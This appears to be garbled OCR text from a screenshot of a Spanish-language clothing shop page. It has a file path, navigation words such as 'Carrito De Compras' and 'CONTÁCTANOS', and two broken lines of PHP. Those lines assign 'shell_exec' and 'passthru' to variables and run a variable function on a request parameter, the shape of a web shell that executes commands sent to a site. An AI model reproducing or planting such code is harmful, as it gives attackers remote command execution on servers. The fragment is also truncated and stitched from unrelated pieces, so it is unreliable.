
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
A PRONÓSTICO
tico